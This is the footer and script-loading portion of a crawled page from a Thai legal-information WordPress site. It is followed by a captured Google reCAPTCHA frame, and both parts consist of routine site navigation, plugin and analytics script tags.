href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697693d0e0280
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"17610\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "17610" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0OvtmpxIkwQlYsco1pzxWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769378773435');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>